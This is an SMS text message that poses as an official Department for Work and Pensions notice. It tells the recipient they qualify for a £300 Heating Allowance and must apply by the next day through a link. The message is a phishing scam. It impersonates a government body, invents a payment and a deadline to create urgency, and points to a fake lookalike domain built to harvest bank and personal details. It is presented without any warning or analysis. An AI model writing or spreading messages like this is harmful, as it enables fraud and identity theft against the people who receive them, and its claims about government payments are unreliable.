 +447307238356
12:30, 20 Aug

Department for Work and Pensions (DWP) Official Notice
The system has confirmed that you have been included in the eligible group for Heating Allowance for the 2025-2026 financial year and will receive a one-off payment of 300. This payment will be paid directly into a nominated bank account once your application has been approved.
However, we have not yet received a record of your application. To ensure you don't miss out on this payment, please complete your application by August 21st, 2025, or it will automatically be considered abandoned.
Application Portal:🚨 https://gov.wintexa-uk.qpon/uk 🚨